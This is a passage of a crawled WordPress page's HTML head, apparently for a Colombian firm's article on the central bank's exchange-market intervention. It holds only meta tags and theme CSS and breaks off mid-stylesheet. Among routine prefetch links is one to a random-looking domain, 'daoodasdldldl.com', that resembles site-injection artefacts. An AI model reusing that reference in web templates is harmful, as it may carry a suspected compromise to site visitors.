

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxcorp.co/2020/06/03/funcion-de-intervencion-del-banco-de-la-republica-en-el-mercado-cambiario/
body_size: 18988
content:
<!doctype html>
<html lang="es" class=" custom-scrollbar-off">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://taxcorp.co/xmlrpc.php">
	<title>Función de intervención del Banco de la República en el mercado cambiario &#8211; T&amp;C</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="T&amp;C &raquo; Feed" href="https://taxcorp.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="T&amp;C &raquo; Feed de los comentarios" href="https://taxcorp.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://taxcorp.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxcorp.co%2F2020%2F06%2F03%2Ffuncion-de-intervencion-del-banco-de-la-republica-en-el-mercado-cambiario%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://taxcorp.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxcorp.co%2F2020%2F06%2F03%2Ffuncion-de-intervencion-del-banco-de-la-republica-en-el-mercado-cambiario%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://taxcorp.co/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://taxcorp.co/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://taxcorp.co/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://taxcorp.co/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://taxcorp.co/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #283a4a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://taxcorp.co/wp-content/themes/werkstatt/assets/css/font-awesome.min.css?ver=4.7.2' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://taxcorp.co/wp-content/themes/werkstatt/assets/css/app.css?ver=4.7.2' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,.post.style9 .post-meta,.primary-font {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {font-weight:normal;}h3 {}h4 {font-weight:normal;}h5 {}h6 {}em {}label {}label {}.thb-mobile-menu a {}.thb-mobile-menu .sub-menu li a {}.thb-full-menu li a,.header.style3 .thb-full-menu>li>a {}.thb-full-menu .sub-menu li a,.header.style3 .thb-full-menu .sub-menu li a {}.thb-full-menu>li>a.social,.header.style3 .thb-full-menu.socials li a.social {}#footer .widget {}#subfooter {}.subfooter .socials a {}body {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}input[type="submit"],.button,.btn,.btn-text,.btn[class*="thb-"]{}#mobile-menu,.header {}.products .product .thb_title_holder h2 {}.product-detail .product-information h1.product_title {}.product-detail .product-information .woocommerce-product-details__short-description,.product-detail .product-information .woocommerce-product-details__short-description p {}.header .logolink .logoimg {max-height:50px;}.header .logolink .logoimg[src$=".svg"] {height:50px;}@media only screen and (min-width:75em) {.header,.midnightHeader .midnightInner {padding-top:30px;padding-bottom:30px;;}}@media only screen and (min-width:64.063em) {#mobile-menu.style1 {width:35%;}}.thb-portfolio #portfolio-571.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-571.type-portfolio:not(.thb-gradient-hover):not(.thb-corner-hover) .portfolio-link,.thb-portfolio #portfolio-571.type-portfolio.thb-corner-hover:hover .portfolio-link,.thb-portfolio #portfolio-571.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover),.thb-portfolio .portfolio-571.type-portfolio.carousel_style3.style3_even:hover .portfolio-holder,.thb-portfolio .portfolio-571.type-portfolio.carousel_style3:hover .portfolio-holder {background:#023e73;}.thb-portfolio #portfolio-571.type-portfolio.style6 .portfolio-holder:after {border-color:#023e73;}.thb-portfolio #portfolio-571.type-portfolio .thb-gradient-fill{background-image:-moz-linear-gradient(rgba(0,0,0,0),#023e73);background-image:-webkit-linear-gradient(rgba(0,0,0,0),#023e73);background-image:linear-gradient(rgba(0,0,0,0),#023e73);}.thb-portfolio #portfolio-569.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-569.type-portfolio:not(.thb-gradient-hover):not(.thb-corner-hover) .portfolio-link,.thb-portfolio #portfolio-569.type-portfolio.thb-corner-hover:hover .portfolio-link,.thb-portfolio #portfolio-569.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover),.thb-portfolio .portfolio-569.type-portfolio.carousel_style3.style3_even:hover .portfolio-holder,.thb-portfolio .portfolio-569.type-portfolio.carousel_style3:hover .portfolio-holder {background:rgba(255,255,255,0.7);}.thb-portfolio #portfolio-569.type-portfolio.style6 .portfolio-holder:after {border-color:rgba(255,255,255,0.7);}.thb-portfolio #portfolio-569.type-portfolio .thb-gradient-fill{background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(255,255,255,0.7));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(255,255,255,0.7));background-image:linear-gradient(rgba(0,0,0,0),rgba(255,255,255,0.7));}.thb-portfolio #portfolio-567.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-567.type-portfolio:not(.thb-gradient-hover):not(.thb-corner-hover) .portfolio-link,.thb-portfolio #portfolio-567.type-portfolio.thb-corner-hover:hover .portfolio-link,.thb-portfolio #portfolio-567.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover),.thb-portfolio .portfolio-567.type-portfolio.carousel_style3.style3_even:hover .portfolio-holder,.thb-portfolio .portfolio-567.type-portfolio.carousel_style3:hover .portfolio-holder {background:#023e73;}.thb-portfolio #portfolio-567.type-portfolio.style6 .portfolio-holder:after {border-color:#023e73;}.thb-portfolio #portfolio-567.type-portfolio .thb-gradient-fill{background-image:-moz-linear-gradient(rgba(0,0,0,0),#023e73);background-image:-webkit-linear-gradient(rgba(0,0,0,0),#023e73);background-image:linear-gradient(rgba(0,0,0,0),#023e73);}.thb-portfolio #portfolio-375.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-375.type-portfolio:not(.thb-gradient-hover):not(.thb-corner-hover) .portfolio-link,.thb-portfolio #portfolio-375.type-portfolio.thb-corner-hover:hover .portfolio-link,.thb-portfolio #portfolio-375.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover),.thb-portfolio .portfolio-375.type-portfolio.carousel_style3.style3_even:hover .portfolio-holder,.thb-portfolio .portfolio-375.type-portfolio.carousel_style3:hover .portfolio-holder {background:#023e73;}.thb-portfolio #portfolio-375.type-portfolio.style6 .portfolio-holder:after {border-color:#023e73;}.thb-portfolio #portfolio-375.type-portfolio .thb-gradient-fill{background-image:-moz-linear-gradient(rgba(0,0,0,0),#023e73);background-image:-webkit-linear-gradient(rgba(0,0,0,0),#023e73);background-image:linear-gradient(rgba(0,0,0,0),#023e73);}.thb-portfolio #portfolio-274.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-274.type-portfolio:not(.thb-gradient-hover):not(.thb-corner-hover) .portfolio-link,.thb-portfolio #portfolio-274.type-portfolio.thb-corner-hover:hover .portfolio-link,.thb-portfolio #portfolio-274.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover),.thb-portfolio .portfolio-274.type-portfolio.carousel_style3.style3_even:hover .portfolio-holder,.thb-portfolio .portfolio-274.type-portfolio.carousel_style3:hover .portfolio-holder {background:#023e73;}.thb-portfolio #portfolio-274.type-portfolio.style6 .portfolio-holder:after {border-color:#023e73;}.thb-portfolio #portfolio-274.type-portfolio .thb-gradient-fill{background-image:-moz-linear-gradient(rgba(0,0,0,0),#023e73);background-image:-webkit-linear-gradient(rgba(0,0,0,0),#023e73);background-image:linear-gradient(rgba(0,0,0,0),#023e73);}.thb-portfolio #portfolio-60.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-60.type-portfolio:not(.thb-gradient-hover):not(.thb-corner-hover) .portfolio-link,.thb-portfolio #portfolio-60.type-portfolio.thb-corner-hover:hover .portfolio-link,.thb-portfolio #portfolio-60.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover),.thb-portfolio .portfolio-60.type-portfolio.carousel_style3.style3_even:hover .portfolio-holder,.thb-portfolio .portfolio-60.type-portfolio.carousel_style3:hover .portfolio-holder {background:#023e73;}.thb-portfolio #portfolio-60.type-portfolio.style6 .portfolio-holder:after {border-color:#023e73;}.thb-portfolio #portfolio-60.type-portfolio .thb-gradient-fill{background-image:-moz-linear-gradient(rgba(0,0,0,0),#023e73);background-image:-webkit-linear-gradient(rgba(0,0,0,0),#023e73);background-image:linear-gradient(rgba(0,0,0,0),#023e73);}.thb-portfolio #portfolio-62.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-62.type-portfolio:not(.thb-gradient-hover):not(.thb-corner-hover) .portfolio-link,.thb-portfolio #portfolio-62.type-portfolio.thb-corner-hover:hover .portfolio-link,.thb-portfolio #portfolio-62.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover),.thb-portfolio .portfolio-62.type-portfolio.carousel_style3.style3_even:hover .portfolio-holder,.thb-portfolio .portfolio-62.type-portfolio.carousel_style3:hover .portfolio-holder {background:#023e73;}.thb-portfolio #portfolio-62.type-portfolio.style6 .portfolio-holder:after {border-color:#023e73;}.thb-portfolio #portfolio-62.type-portfolio .thb-gradient-fill{background-image:-moz-linear-gradient(rgba(0,0,0,0),#023e73);background-image:-webkit-linear-gradient(rgba(0,0,0,0),#023e73);background-image:linear-gradient(rgba(0,0,0,0),#023e73);}.thb-portfolio #portfolio-57.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-57.type-portfolio:not(.thb-gradient-hover):not(.thb-corner-hover) .portfolio-link,.thb-portfolio #portfolio-57.type-portfolio.thb-corner-hover:hover .portfolio-link,.thb-portfolio #portfolio-57.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover),.thb-portfolio .portfolio-57.type-portfolio.carousel_style3.style3_even:hover .portfolio-holder,.thb-portfolio .portfolio-57.type-portfolio.carousel_style3:hover .portfolio-holder {background:#023e73;}.thb-portfolio #portfolio-57.type-portfolio.style6 .portfolio-holder:after {border-color:#023e73;}.thb-portfolio #portfolio-57.type-portfolio .thb-gradient-fill{background-image:-moz-linear-gradient(rgba(0,0,0,0),#023e73);background-image:-webkit-linear-gradient(rgba(0,0,0,0),#023e73);background-image:linear-gradient(rgba(0,0,0,0),#023e73);}.page-id-1356 #wrapper div[role="main"] {}.footer {background-color:#023e73 !important;background-image:url(/wp-content/uploads/2020/03/footercontacto22.jpg) !important;background-size:cover !important;}a:hover, ol li:before, ol li ol li:before, .thb-full-menu li.menu-item-has-children.sfHover > a, .mm-link-animation-bg-fill .thb-mobile-menu a:hover, .mm-link-animation-bg-fill .thb-mobile-menu li.current_page_item:not(.has-hash), .post .post-title a:hover, .authorpage .author-content .square-icon:hover, ol.commentlist .comment .reply a, input[type="submit"].thb-border-style.accent,.button.thb-border-style.accent,.btn.thb-border-style.accent, input[type="submit"].thb-text-style.accent,.button.thb-text-style.accent,.btn.thb-text-style.accent, .more-link, .pagination .page-numbers.current, .pagination .page-numbers:not(.dots):hover, .thb-portfolio .type-portfolio.style2:hover h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h1, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h3, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active .thb-categories, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h1, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h3, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active .thb-categories, .thb-autotype .thb-autotype-entry, .post_nav_link:hover span, .thb-breadcrumb-holder a:hover, .thb-counter, .thb-counter h6, .thb-portfolio-filter.style2 ul li a.active, .thb-portfolio-filter.style2 ul li a:hover, .thb-portfolio-filter.style3 ul li a.active, .thb-portfolio-filter.style3 ul li a:hover, .white-header .thb-full-menu>li.current-menu-item:not(.has-hash)>a, .light-title .header:not(.hover):not(:hover) .thb-full-menu>li.current-menu-item:not(.has-hash)>a, .disable_header_fill-on.light-title .header .thb-full-menu>li.current-menu-item:not(.has-hash)>a, .thb-full-menu li.current-menu-item:not(.has-hash)>a, #wrapper ol li:before, #wrapper ol li ol li:before, header.style3.dark .thb-full-menu>li.current-menu-item:not(.has-hash)>a, .btn.thb-fill-style.accent,.white-header .thb-full-menu>li.current-menu-item:not(.has-hash)>a, .header.style3.dark .thb-full-menu>li.current-menu-item:not(.has-hash)>a, .light-title:not(.midnight_on) .header:not(.hover):not(:hover):not(.style3) .thb-full-menu>li.current-menu-item:not(.has-hash)>a, .disable_header_fill-on.light-title:not(.midnight_on) .header:not(.style3) .thb-full-menu>li.current-menu-item:not(.has-hash)>a, .midnightHeader.light-title .thb-full-menu>li.current-menu-item:not(.has-hash)>a,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color,input[type="submit"].thb-border-line-style.accent, .button.thb-border-line-style.accent, .btn.thb-border-line-style.accent {color:#283a4a;}.post.style5 .blog-content:after, .post.style6 .post-gallery, .post.style7 .blog-content:after, input[type="submit"]:hover, .button:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):hover, .btn:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):not(.thb-border-line-style):hover, .button.wc-forward, .place-order .button, 